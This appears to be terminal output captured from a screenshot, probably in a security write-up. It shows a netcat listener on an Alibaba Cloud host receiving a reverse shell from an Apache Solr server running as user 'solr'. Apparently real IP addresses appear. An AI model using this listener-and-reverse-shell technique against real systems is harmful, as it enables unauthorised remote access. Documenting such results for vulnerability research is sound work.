 Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Mon May 19 19:56:17 2025 from 171.219.190.151
root@iZ2vc00kcpt25b5vsbivjvZ:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 39.98.124.32 44958
bash: cannot set terminal process group (7185): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$ whoami
whoami
solr
solr@ubuntu:/opt/solr/server$